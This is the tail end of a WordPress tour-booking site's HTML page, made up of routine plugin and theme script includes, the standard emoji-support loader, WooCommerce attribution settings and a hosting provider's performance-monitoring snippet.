<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188915" id="ez-toc-js-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://ancientegypttours.com/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ancientegypttours.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/tourmaster/tour/tourmaster-tour.js?ver=6.9" id="tourmaster-tour-script-js"></script>
<script defer type="text/javascript" src="https://ancientegypttours.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763012917" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ancientegypttours.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ancientegypttours.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507929'},{'dcenter':'sxb1'},{'cp_id':'4324736'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>